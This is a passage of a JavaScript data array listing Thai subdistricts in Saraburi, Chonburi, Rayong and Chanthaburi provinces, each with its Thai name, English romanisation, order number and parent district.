{ dspTH: 'แพรกศรีราชา',dspEN:'Phraek Si Racha',order:829,ref:'สรรคบุรี'},
{ dspTH: 'เที่ยงแท้',dspEN:'Thiang Thae',order:830,ref:'สรรคบุรี'},
{ dspTH: 'ห้วยกรด',dspEN:'Huai Krot',order:831,ref:'สรรคบุรี'},
{ dspTH: 'โพงาม',dspEN:'Pho Ngam',order:832,ref:'สรรคบุรี'},
{ dspTH: 'บางขุด',dspEN:'Bang Khut',order:833,ref:'สรรคบุรี'},
{ dspTH: 'ดงคอน',dspEN:'Dong Khon',order:834,ref:'สรรคบุรี'},
{ dspTH: 'ดอนกำ',dspEN:'Don Kam',order:835,ref:'สรรคบุรี'},
{ dspTH: 'ห้วยกรดพัฒนา',dspEN:'Huai Krot Phatthana',order:836,ref:'สรรคบุรี'},
{ dspTH: 'หันคา',dspEN:'Hankha',order:837,ref:'หันคา'},
{ dspTH: 'บ้านเชี่ยน',dspEN:'Ban Chian',order:838,ref:'หันคา'},
{ dspTH: 'ไพรนกยูง',dspEN:'Phrai Nok Yung',order:839,ref:'หันคา'},
{ dspTH: 'หนองแซง',dspEN:'Nong Saeng',order:840,ref:'หันคา'},
{ dspTH: 'ห้วยงู',dspEN:'Huai Ngu',order:841,ref:'หันคา'},
{ dspTH: 'วังไก่เถื่อน',dspEN:'Wang Kai Thuean',order:842,ref:'หันคา'},
{ dspTH: 'เด่นใหญ่',dspEN:'Den Yai',order:843,ref:'หันคา'},
{ dspTH: 'สามง่ามท่าโบสถ์',dspEN:'Sam Ngam Tha Bot',order:844,ref:'หันคา'},
{ dspTH: 'หนองมะโมง',dspEN:'Nong Mamong',order:845,ref:'หนองมะโมง'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:846,ref:'หนองมะโมง'},
{ dspTH: 'สะพานหิน',dspEN:'Saphan Hin',order:847,ref:'หนองมะโมง'},
{ dspTH: 'กุดจอก',dspEN:'Kut Chok',order:848,ref:'หนองมะโมง'},
{ dspTH: 'เนินขาม',dspEN:'Noen Kham',order:849,ref:'เนินขาม'},
{ dspTH: 'กะบกเตี้ย',dspEN:'Kabok Tia',order:850,ref:'เนินขาม'},
{ dspTH: 'สุขเดือนห้า',dspEN:'Suk Duean Ha',order:851,ref:'เนินขาม'},
{ dspTH: 'ปากเพรียว',dspEN:'Pak Phriao',order:852,ref:'เมืองสระบุรี'},
{ dspTH: 'ดาวเรือง',dspEN:'Dao Rueang',order:853,ref:'เมืองสระบุรี'},
{ dspTH: 'นาโฉง',dspEN:'Na Chong',order:854,ref:'เมืองสระบุรี'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:855,ref:'เมืองสระบุรี'},
{ dspTH: 'หนองโน',dspEN:'Nong No',order:856,ref:'เมืองสระบุรี'},
{ dspTH: 'หนองยาว',dspEN:'Nong Yao',order:857,ref:'เมืองสระบุรี'},
{ dspTH: 'ปากข้าวสาร',dspEN:'Pak Khao San',order:858,ref:'เมืองสระบุรี'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:859,ref:'เมืองสระบุรี'},
{ dspTH: 'กุดนกเปล้า',dspEN:'Kut Nok Plao',order:860,ref:'เมืองสระบุรี'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:861,ref:'เมืองสระบุรี'},
{ dspTH: 'ตะกุด',dspEN:'Takut',order:862,ref:'เมืองสระบุรี'},
{ dspTH: 'แก่งคอย',dspEN:'Kaeng Khoi',order:863,ref:'แก่งคอย'},
{ dspTH: 'ทับกวาง',dspEN:'Thap Kwang',order:864,ref:'แก่งคอย'},
{ dspTH: 'ตาลเดี่ยว',dspEN:'Tan Diao',order:865,ref:'แก่งคอย'},
{ dspTH: 'ห้วยแห้ง',dspEN:'Huai Haeng',order:866,ref:'แก่งคอย'},
{ dspTH: 'ท่าคล้อ',dspEN:'Tha Khlo',order:867,ref:'แก่งคอย'},
{ dspTH: 'หินซ้อน',dspEN:'Hin Son',order:868,ref:'แก่งคอย'},
{ dspTH: 'บ้านธาตุ',dspEN:'Ban That',order:869,ref:'แก่งคอย'},
{ dspTH: 'บ้านป่า',dspEN:'Ban Pa',order:870,ref:'แก่งคอย'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:871,ref:'แก่งคอย'},
{ dspTH: 'ชะอม',dspEN:'Cha-om',order:872,ref:'แก่งคอย'},
{ dspTH: 'สองคอน',dspEN:'Song Khon',order:873,ref:'แก่งคอย'},
{ dspTH: 'เตาปูน',dspEN:'Tao Pun',order:874,ref:'แก่งคอย'},
{ dspTH: 'ชำผักแพว',dspEN:'Cham Phak Phaeo',order:875,ref:'แก่งคอย'},
{ dspTH: 'ท่ามะปราง',dspEN:'Tha Maprang',order:876,ref:'แก่งคอย'},
{ dspTH: 'หนองแค',dspEN:'Nong Khae',order:877,ref:'หนองแค'},
{ dspTH: 'กุ่มหัก',dspEN:'Kum Hak',order:878,ref:'หนองแค'},
{ dspTH: 'คชสิทธิ์',dspEN:'Khotchasit',order:879,ref:'หนองแค'},
{ dspTH: 'โคกตูม',dspEN:'Khok Tum',order:880,ref:'หนองแค'},
{ dspTH: 'โคกแย้',dspEN:'Khok Yae',order:881,ref:'หนองแค'},
{ dspTH: 'บัวลอย',dspEN:'Bua Loi',order:882,ref:'หนองแค'},
{ dspTH: 'ไผ่ต่ำ',dspEN:'Phai Tam',order:883,ref:'หนองแค'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:884,ref:'หนองแค'},
{ dspTH: 'ห้วยขมิ้น',dspEN:'Huai Khamin',order:885,ref:'หนองแค'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:886,ref:'หนองแค'},
{ dspTH: 'หนองไข่น้ำ',dspEN:'Nong Khai Nam',order:887,ref:'หนองแค'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:888,ref:'หนองแค'},
{ dspTH: 'หนองจิก',dspEN:'Nong Chik',order:889,ref:'หนองแค'},
{ dspTH: 'หนองจรเข้',dspEN:'Nong Chorakhe',order:890,ref:'หนองแค'},
{ dspTH: 'หนองนาก',dspEN:'Nong Nak',order:891,ref:'หนองแค'},
{ dspTH: 'หนองปลาหมอ',dspEN:'Nong Pla Mo',order:892,ref:'หนองแค'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:893,ref:'หนองแค'},
{ dspTH: 'หนองโรง',dspEN:'Nong Rong',order:894,ref:'หนองแค'},
{ dspTH: 'หนองหมู',dspEN:'Nong Mu',order:895,ref:'วิหารแดง'},
{ dspTH: 'บ้านลำ',dspEN:'Ban Lam',order:896,ref:'วิหารแดง'},
{ dspTH: 'คลองเรือ',dspEN:'Khlong Ruea',order:897,ref:'วิหารแดง'},
{ dspTH: 'วิหารแดง',dspEN:'Wihan Daeng',order:898,ref:'วิหารแดง'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:899,ref:'วิหารแดง'},
{ dspTH: 'เจริญธรรม',dspEN:'Charoen Tham',order:900,ref:'วิหารแดง'},
{ dspTH: 'หนองแซง',dspEN:'Nong Saeng',order:901,ref:'หนองแซง'},
{ dspTH: 'หนองควายโซ',dspEN:'Nong Khwai So',order:902,ref:'หนองแซง'},
{ dspTH: 'หนองหัวโพ',dspEN:'Nong Hua Pho',order:903,ref:'หนองแซง'},
{ dspTH: 'หนองสีดา',dspEN:'Nong Sida',order:904,ref:'หนองแซง'},
{ dspTH: 'หนองกบ',dspEN:'Nong Kop',order:905,ref:'หนองแซง'},
{ dspTH: 'ไก่เส่า',dspEN:'Kai Sao',order:906,ref:'หนองแซง'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:907,ref:'หนองแซง'},
{ dspTH: 'ม่วงหวาน',dspEN:'Muang Wan',order:908,ref:'หนองแซง'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:909,ref:'หนองแซง'},
{ dspTH: 'บ้านหมอ',dspEN:'Ban Mo',order:910,ref:'บ้านหมอ'},
{ dspTH: 'บางโขมด',dspEN:'Bang Khamot',order:911,ref:'บ้านหมอ'},
{ dspTH: 'สร่างโศก',dspEN:'Sang Sok',order:912,ref:'บ้านหมอ'},
{ dspTH: 'ตลาดน้อย',dspEN:'Talat Noi',order:913,ref:'บ้านหมอ'},
{ dspTH: 'หรเทพ',dspEN:'Horathep',order:914,ref:'บ้านหมอ'},
{ dspTH: 'โคกใหญ่',dspEN:'Khok Yai',order:915,ref:'บ้านหมอ'},
{ dspTH: 'ไผ่ขวาง',dspEN:'Phai Khwang',order:916,ref:'บ้านหมอ'},
{ dspTH: 'บ้านครัว',dspEN:'Ban Khrua',order:917,ref:'บ้านหมอ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:918,ref:'บ้านหมอ'},
{ dspTH: 'ดอนพุด',dspEN:'Don Phut',order:919,ref:'ดอนพุด'},
{ dspTH: 'ไผ่หลิ่ว',dspEN:'Phai Lio',order:920,ref:'ดอนพุด'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:921,ref:'ดอนพุด'},
{ dspTH: 'ดงตะงาว',dspEN:'Dong Ta-ngao',order:922,ref:'ดอนพุด'},
{ dspTH: 'หนองโดน',dspEN:'Nong Don',order:923,ref:'หนองโดน'},
{ dspTH: 'บ้านกลับ',dspEN:'Ban Klap',order:924,ref:'หนองโดน'},
{ dspTH: 'ดอนทอง',dspEN:'Don Thong',order:925,ref:'หนองโดน'},
{ dspTH: 'บ้านโปร่ง',dspEN:'Ban Prong',order:926,ref:'หนองโดน'},
{ dspTH: 'พระพุทธบาท',dspEN:'Phra Phutthabat',order:927,ref:'พระพุทธบาท'},
{ dspTH: 'ขุนโขลน',dspEN:'Khun Khlon',order:928,ref:'พระพุทธบาท'},
{ dspTH: 'ธารเกษม',dspEN:'Than Kasem',order:929,ref:'พระพุทธบาท'},
{ dspTH: 'นายาว',dspEN:'Na Yao',order:930,ref:'พระพุทธบาท'},
{ dspTH: 'พุคำจาน',dspEN:'Phu Kham Chan',order:931,ref:'พระพุทธบาท'},
{ dspTH: 'เขาวง',dspEN:'Khao Wong',order:932,ref:'พระพุทธบาท'},
{ dspTH: 'ห้วยป่าหวาย',dspEN:'Huai Pa Wai',order:933,ref:'พระพุทธบาท'},
{ dspTH: 'พุกร่าง',dspEN:'Phu Krang',order:934,ref:'พระพุทธบาท'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:935,ref:'พระพุทธบาท'},
{ dspTH: 'เสาไห้',dspEN:'Sao Hai',order:936,ref:'เสาไห้'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:937,ref:'เสาไห้'},
{ dspTH: 'หัวปลวก',dspEN:'Hua Pluak',order:938,ref:'เสาไห้'},
{ dspTH: 'งิ้วงาม',dspEN:'Ngio Ngam',order:939,ref:'เสาไห้'},
{ dspTH: 'ศาลารีไทย',dspEN:'Sala Ri Thai',order:940,ref:'เสาไห้'},
{ dspTH: 'ต้นตาล',dspEN:'Ton Tan',order:941,ref:'เสาไห้'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:942,ref:'เสาไห้'},
{ dspTH: 'พระยาทด',dspEN:'Phraya Thot',order:943,ref:'เสาไห้'},
{ dspTH: 'ม่วงงาม',dspEN:'Muang Ngam',order:944,ref:'เสาไห้'},
{ dspTH: 'เริงราง',dspEN:'Roeng Rang',order:945,ref:'เสาไห้'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:946,ref:'เสาไห้'},
{ dspTH: 'สวนดอกไม้',dspEN:'Suan Dok Mai',order:947,ref:'เสาไห้'},
{ dspTH: 'มวกเหล็ก',dspEN:'Muak Lek',order:948,ref:'มวกเหล็ก'},
{ dspTH: 'มิตรภาพ',dspEN:'Mittraphap',order:949,ref:'มวกเหล็ก'},
{ dspTH: 'หนองย่างเสือ',dspEN:'Nong Yang Suea',order:950,ref:'มวกเหล็ก'},
{ dspTH: 'ลำสมพุง',dspEN:'Lam Somphung',order:951,ref:'มวกเหล็ก'},
{ dspTH: 'ลำพญากลาง',dspEN:'Lam Phaya Klang',order:952,ref:'มวกเหล็ก'},
{ dspTH: 'ซับสนุ่น',dspEN:'Sap Sanun',order:953,ref:'มวกเหล็ก'},
{ dspTH: 'แสลงพัน',dspEN:'Salaeng Phan',order:954,ref:'วังม่วง'},
{ dspTH: 'คำพราน',dspEN:'Kham Phran',order:955,ref:'วังม่วง'},
{ dspTH: 'วังม่วง',dspEN:'Wang Muang',order:956,ref:'วังม่วง'},
{ dspTH: 'เขาดินพัฒนา',dspEN:'Khao Din Phatthana',order:957,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:958,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ผึ้งรวง',dspEN:'Phueng Ruang',order:959,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'พุแค',dspEN:'Phu Khae',order:960,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ห้วยบง',dspEN:'Huai Bong',order:961,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'หน้าพระลาน',dspEN:'Na Phra Lan',order:962,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'บางปลาสร้อย',dspEN:'Bang Pla Soi',order:963,ref:'เมืองชลบุรี'},
{ dspTH: 'มะขามหย่ง',dspEN:'Makham Yong',order:964,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านโขด',dspEN:'Ban Khot',order:965,ref:'เมืองชลบุรี'},
{ dspTH: 'แสนสุข',dspEN:'Saen Suk',order:966,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านสวน',dspEN:'Ban Suan',order:967,ref:'เมืองชลบุรี'},
{ dspTH: 'หนองรี',dspEN:'Nong Ri',order:968,ref:'เมืองชลบุรี'},
{ dspTH: 'นาป่า',dspEN:'Na Pa',order:969,ref:'เมืองชลบุรี'},
{ dspTH: 'หนองข้างคอก',dspEN:'Nong Khang Khok',order:970,ref:'เมืองชลบุรี'},
{ dspTH: 'ดอนหัวฬ่อ',dspEN:'Don Hua Lo',order:971,ref:'เมืองชลบุรี'},
{ dspTH: 'หนองไม้แดง',dspEN:'Nong Mai Daeng',order:972,ref:'เมืองชลบุรี'},
{ dspTH: 'บางทราย',dspEN:'Bang Sai',order:973,ref:'เมืองชลบุรี'},
{ dspTH: 'คลองตำหรุ',dspEN:'Khlong Tamru',order:974,ref:'เมืองชลบุรี'},
{ dspTH: 'เหมือง',dspEN:'Mueang',order:975,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านปึก',dspEN:'Ban Puek',order:976,ref:'เมืองชลบุรี'},
{ dspTH: 'ห้วยกะปิ',dspEN:'Huai Kapi',order:977,ref:'เมืองชลบุรี'},
{ dspTH: 'เสม็ด',dspEN:'Samet',order:978,ref:'เมืองชลบุรี'},
{ dspTH: 'อ่างศิลา',dspEN:'Ang Sila',order:979,ref:'เมืองชลบุรี'},
{ dspTH: 'สำนักบก',dspEN:'Samnak Bok',order:980,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านบึง',dspEN:'Ban Bueng',order:981,ref:'บ้านบึง'},
{ dspTH: 'คลองกิ่ว',dspEN:'Khlong Kio',order:982,ref:'บ้านบึง'},
{ dspTH: 'มาบไผ่',dspEN:'Map Phai',order:983,ref:'บ้านบึง'},
{ dspTH: 'หนองซ้ำซาก',dspEN:'Nong Samsak',order:984,ref:'บ้านบึง'},
{ dspTH: 'หนองบอนแดง',dspEN:'Nong Bon Daeng',order:985,ref:'บ้านบึง'},
{ dspTH: 'หนองชาก',dspEN:'Nong Chak',order:986,ref:'บ้านบึง'},
{ dspTH: 'หนองอิรุณ',dspEN:'Nong Irun',order:987,ref:'บ้านบึง'},
{ dspTH: 'หนองไผ่แก้ว',dspEN:'Nong Phai Kaeo',order:988,ref:'บ้านบึง'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:989,ref:'หนองใหญ่'},
{ dspTH: 'คลองพลู',dspEN:'Khlong Phlu',order:990,ref:'หนองใหญ่'},
{ dspTH: 'หนองเสือช้าง',dspEN:'Nong Suea Chang',order:991,ref:'หนองใหญ่'},
{ dspTH: 'ห้างสูง',dspEN:'Hang Sung',order:992,ref:'หนองใหญ่'},
{ dspTH: 'เขาซก',dspEN:'Khao Sok',order:993,ref:'หนองใหญ่'},
{ dspTH: 'บางละมุง',dspEN:'Bang Lamung',order:994,ref:'บางละมุง'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:995,ref:'บางละมุง'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:996,ref:'บางละมุง'},
{ dspTH: 'โป่ง',dspEN:'Pong',order:997,ref:'บางละมุง'},
{ dspTH: 'เขาไม้แก้ว',dspEN:'Khao Mai Kaeo',order:998,ref:'บางละมุง'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:999,ref:'บางละมุง'},
{ dspTH: 'ตะเคียนเตี้ย',dspEN:'Takhian Tia',order:1000,ref:'บางละมุง'},
{ dspTH: 'นาเกลือ',dspEN:'Na Kluea',order:1001,ref:'บางละมุง'},
{ dspTH: 'พานทอง',dspEN:'Phan Thong',order:1002,ref:'พานทอง'},
{ dspTH: 'หนองตำลึง',dspEN:'Nong Tamlueng',order:1003,ref:'พานทอง'},
{ dspTH: 'มาบโป่ง',dspEN:'Map Pong',order:1004,ref:'พานทอง'},
{ dspTH: 'หนองกะขะ',dspEN:'Nong Kakha',order:1005,ref:'พานทอง'},
{ dspTH: 'หนองหงษ์',dspEN:'Nong Hong',order:1006,ref:'พานทอง'},
{ dspTH: 'โคกขี้หนอน',dspEN:'Khok Khi Non',order:1007,ref:'พานทอง'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:1008,ref:'พานทอง'},
{ dspTH: 'หน้าประดู่',dspEN:'Na Pradu',order:1009,ref:'พานทอง'},
{ dspTH: 'บางนาง',dspEN:'Bang Nang',order:1010,ref:'พานทอง'},
{ dspTH: 'เกาะลอย',dspEN:'Ko Loi',order:1011,ref:'พานทอง'},
{ dspTH: 'บางหัก',dspEN:'Bang Hak',order:1012,ref:'พานทอง'},
{ dspTH: 'พนัสนิคม',dspEN:'Phanat Nikhom',order:1013,ref:'พนัสนิคม'},
{ dspTH: 'หน้าพระธาตุ',dspEN:'Na Phra That',order:1014,ref:'พนัสนิคม'},
{ dspTH: 'วัดหลวง',dspEN:'Wat Luang',order:1015,ref:'พนัสนิคม'},
{ dspTH: 'บ้านเซิด',dspEN:'Ban Soet',order:1016,ref:'พนัสนิคม'},
{ dspTH: 'นาเริก',dspEN:'Na Roek',order:1017,ref:'พนัสนิคม'},
{ dspTH: 'หมอนนาง',dspEN:'Mon Nang',order:1018,ref:'พนัสนิคม'},
{ dspTH: 'สระสี่เหลี่ยม',dspEN:'Sa Si Liam',order:1019,ref:'พนัสนิคม'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:1020,ref:'พนัสนิคม'},
{ dspTH: 'กุฎโง้ง',dspEN:'Kut Ngong',order:1021,ref:'พนัสนิคม'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:1022,ref:'พนัสนิคม'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:1023,ref:'พนัสนิคม'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:1024,ref:'พนัสนิคม'},
{ dspTH: 'หนองขยาด',dspEN:'Nong Khayat',order:1025,ref:'พนัสนิคม'},
{ dspTH: 'ทุ่งขวาง',dspEN:'Thung Khwang',order:1026,ref:'พนัสนิคม'},
{ dspTH: 'หนองเหียง',dspEN:'Nong Hiang',order:1027,ref:'พนัสนิคม'},
{ dspTH: 'นาวังหิน',dspEN:'Na Wang Hin',order:1028,ref:'พนัสนิคม'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:1029,ref:'พนัสนิคม'},
{ dspTH: 'โคกเพลาะ',dspEN:'Khok Phlo',order:1030,ref:'พนัสนิคม'},
{ dspTH: 'ไร่หลักทอง',dspEN:'Rai Lak Thong',order:1031,ref:'พนัสนิคม'},
{ dspTH: 'นามะตูม',dspEN:'Na Matum',order:1032,ref:'พนัสนิคม'},
{ dspTH: 'ศรีราชา',dspEN:'Si Racha',order:1033,ref:'ศรีราชา'},
{ dspTH: 'สุรศักดิ์',dspEN:'Surasak',order:1034,ref:'ศรีราชา'},
{ dspTH: 'ทุ่งสุขลา',dspEN:'Thung Sukhla',order:1035,ref:'ศรีราชา'},
{ dspTH: 'บึง',dspEN:'Bueng',order:1036,ref:'ศรีราชา'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:1037,ref:'ศรีราชา'},
{ dspTH: 'เขาคันทรง',dspEN:'Khao Khansong',order:1038,ref:'ศรีราชา'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:1039,ref:'ศรีราชา'},
{ dspTH: 'บ่อวิน',dspEN:'Bo Win',order:1040,ref:'ศรีราชา'},
{ dspTH: 'ท่าเทววงษ์',dspEN:'Tha Tewatong',order:1041,ref:'เกาะสีชัง'},
{ dspTH: 'สัตหีบ',dspEN:'Sattahip',order:1042,ref:'สัตหีบ'},
{ dspTH: 'นาจอมเทียน',dspEN:'Na Chom Thian',order:1043,ref:'สัตหีบ'},
{ dspTH: 'พลูตาหลวง',dspEN:'Phlu Ta Luang',order:1044,ref:'สัตหีบ'},
{ dspTH: 'บางเสร่',dspEN:'Bang Sare',order:1045,ref:'สัตหีบ'},
{ dspTH: 'แสมสาร',dspEN:'Samaesan',order:1046,ref:'สัตหีบ'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:1047,ref:'บ่อทอง'},
{ dspTH: 'วัดสุวรรณ',dspEN:'Wat Suwan',order:1048,ref:'บ่อทอง'},
{ dspTH: 'บ่อกวางทอง',dspEN:'Bo Kwang Thong',order:1049,ref:'บ่อทอง'},
{ dspTH: 'ธาตุทอง',dspEN:'That Thong',order:1050,ref:'บ่อทอง'},
{ dspTH: 'เกษตรสุวรรณ',dspEN:'Kaset Suwan',order:1051,ref:'บ่อทอง'},
{ dspTH: 'พลวงทอง',dspEN:'Phluang Thong',order:1052,ref:'บ่อทอง'},
{ dspTH: 'เกาะจันทร์',dspEN:'Ko Chan',order:1053,ref:'เกาะจันทร์'},
{ dspTH: 'ท่าบุญมี',dspEN:'Tha Bun Mi',order:1054,ref:'เกาะจันทร์'},
{ dspTH: 'ท่าประดู่',dspEN:'Tha Pradu',order:1055,ref:'เมืองระยอง'},
{ dspTH: 'เชิงเนิน',dspEN:'Choeng Noen',order:1056,ref:'เมืองระยอง'},
{ dspTH: 'ตะพง',dspEN:'Taphong',order:1057,ref:'เมืองระยอง'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:1058,ref:'เมืองระยอง'},
{ dspTH: 'เพ',dspEN:'Phe',order:1059,ref:'เมืองระยอง'},
{ dspTH: 'แกลง',dspEN:'Klaeng',order:1060,ref:'เมืองระยอง'},
{ dspTH: 'บ้านแลง',dspEN:'Ban Laeng',order:1061,ref:'เมืองระยอง'},
{ dspTH: 'นาตาขวัญ',dspEN:'Na Ta Khwan',order:1062,ref:'เมืองระยอง'},
{ dspTH: 'เนินพระ',dspEN:'Noen Phra',order:1063,ref:'เมืองระยอง'},
{ dspTH: 'กะเฉด',dspEN:'Kachet',order:1064,ref:'เมืองระยอง'},
{ dspTH: 'ทับมา',dspEN:'Thap Ma',order:1065,ref:'เมืองระยอง'},
{ dspTH: 'น้ำคอก',dspEN:'Nam Khok',order:1066,ref:'เมืองระยอง'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:1067,ref:'เมืองระยอง'},
{ dspTH: 'มาบตาพุด',dspEN:'Map Ta Phut',order:1068,ref:'เมืองระยอง'},
{ dspTH: 'สำนักทอง',dspEN:'Samnak Thong',order:1069,ref:'เมืองระยอง'},
{ dspTH: 'สำนักท้อน',dspEN:'Samnak Thon',order:1070,ref:'บ้านฉาง'},
{ dspTH: 'พลา',dspEN:'Phla',order:1071,ref:'บ้านฉาง'},
{ dspTH: 'บ้านฉาง',dspEN:'Ban Chang',order:1072,ref:'บ้านฉาง'},
{ dspTH: 'ทางเกวียน',dspEN:'Thang Kwian',order:1073,ref:'แกลง'},
{ dspTH: 'วังหว้า',dspEN:'Wang Wa',order:1074,ref:'แกลง'},
{ dspTH: 'ชากโดน',dspEN:'Chak Don',order:1075,ref:'แกลง'},
{ dspTH: 'เนินฆ้อ',dspEN:'Noen Kho',order:1076,ref:'แกลง'},
{ dspTH: 'กร่ำ',dspEN:'Kram',order:1077,ref:'แกลง'},
{ dspTH: 'ชากพง',dspEN:'Chak Phong',order:1078,ref:'แกลง'},
{ dspTH: 'กระแสบน',dspEN:'Krasae Bon',order:1079,ref:'แกลง'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:1080,ref:'แกลง'},
{ dspTH: 'ทุ่งควายกิน',dspEN:'Thung Khwai Kin',order:1081,ref:'แกลง'},
{ dspTH: 'กองดิน',dspEN:'Kong Din',order:1082,ref:'แกลง'},
{ dspTH: 'คลองปูน',dspEN:'Khlong Pun',order:1083,ref:'แกลง'},
{ dspTH: 'พังราด',dspEN:'Phang Rat',order:1084,ref:'แกลง'},
{ dspTH: 'ปากน้ำกระแส',dspEN:'Pak Nam Krasae',order:1085,ref:'แกลง'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:1086,ref:'แกลง'},
{ dspTH: 'สองสลึง',dspEN:'Song Salueng',order:1087,ref:'แกลง'},
{ dspTH: 'วังจันทร์',dspEN:'Wang Chan',order:1088,ref:'วังจันทร์'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1089,ref:'วังจันทร์'},
{ dspTH: 'ป่ายุบใน',dspEN:'Pa Yup Nai',order:1090,ref:'วังจันทร์'},
{ dspTH: 'พลงตาเอี่ยม',dspEN:'Phlong Ta Iam',order:1091,ref:'วังจันทร์'},
{ dspTH: 'บ้านค่าย',dspEN:'Ban Khai',order:1092,ref:'บ้านค่าย'},
{ dspTH: 'หนองละลอก',dspEN:'Nong Lalok',order:1093,ref:'บ้านค่าย'},
{ dspTH: 'หนองตะพาน',dspEN:'Nong Taphan',order:1094,ref:'บ้านค่าย'},
{ dspTH: 'ตาขัน',dspEN:'Ta Khan',order:1095,ref:'บ้านค่าย'},
{ dspTH: 'บางบุตร',dspEN:'Bang But',order:1096,ref:'บ้านค่าย'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1097,ref:'บ้านค่าย'},
{ dspTH: 'ชากบก',dspEN:'Chak Bok',order:1098,ref:'บ้านค่าย'},
{ dspTH: 'ปลวกแดง',dspEN:'Pluak Daeng',order:1099,ref:'ปลวกแดง'},
{ dspTH: 'ตาสิทธิ์',dspEN:'Ta Sit',order:1100,ref:'ปลวกแดง'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:1101,ref:'ปลวกแดง'},
{ dspTH: 'แม่น้ำคู้',dspEN:'Maenam Khu',order:1102,ref:'ปลวกแดง'},
{ dspTH: 'มาบยางพร',dspEN:'Map Yang Phon',order:1103,ref:'ปลวกแดง'},
{ dspTH: 'หนองไร่',dspEN:'Nong Rai',order:1104,ref:'ปลวกแดง'},
{ dspTH: 'น้ำเป็น',dspEN:'Nam Pen',order:1105,ref:'เขาชะเมา'},
{ dspTH: 'ห้วยทับมอญ',dspEN:'Huai Thap Mon',order:1106,ref:'เขาชะเมา'},
{ dspTH: 'ชำฆ้อ',dspEN:'Cham Kho',order:1107,ref:'เขาชะเมา'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:1108,ref:'เขาชะเมา'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:1109,ref:'นิคมพัฒนา'},
{ dspTH: 'มาบข่า',dspEN:'Map Kha',order:1110,ref:'นิคมพัฒนา'},
{ dspTH: 'พนานิคม',dspEN:'Phana Nikhom',order:1111,ref:'นิคมพัฒนา'},
{ dspTH: 'มะขามคู่',dspEN:'Makham Khu',order:1112,ref:'นิคมพัฒนา'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:1113,ref:'เมืองจันทบุรี'},
{ dspTH: 'วัดใหม่',dspEN:'Wat Mai',order:1114,ref:'เมืองจันทบุรี'},
{ dspTH: 'คลองนารายณ์',dspEN:'Khlong Narai',order:1115,ref:'เมืองจันทบุรี'},
{ dspTH: 'เกาะขวาง',dspEN:'Ko Khwang',order:1116,ref:'เมืองจันทบุรี'},
{ dspTH: 'คมบาง',dspEN:'Khom Bang',order:1117,ref:'เมืองจันทบุรี'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1118,ref:'เมืองจันทบุรี'},
{ dspTH: 'จันทนิมิต',dspEN:'Chanthanimit',order:1119,ref:'เมืองจันทบุรี'},
{ dspTH: 'บางกะจะ',dspEN:'Bang Kacha',order:1120,ref:'เมืองจันทบุรี'},
{ dspTH: 'แสลง',dspEN:'Salaeng',order:1121,ref:'เมืองจันทบุรี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1122,ref:'เมืองจันทบุรี'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:1123,ref:'เมืองจันทบุรี'},
{ dspTH: 'ขลุง',dspEN:'Khlung',order:1124,ref:'ขลุง'},
{ dspTH: 'บ่อ',dspEN:'Bo',order:1125,ref:'ขลุง'},
{ dspTH: 'เกวียนหัก',dspEN:'Kwian Hak',order:1126,ref:'ขลุง'},
{ dspTH: 'ตะปอน',dspEN:'Tapon',order:1127,ref:'ขลุง'},
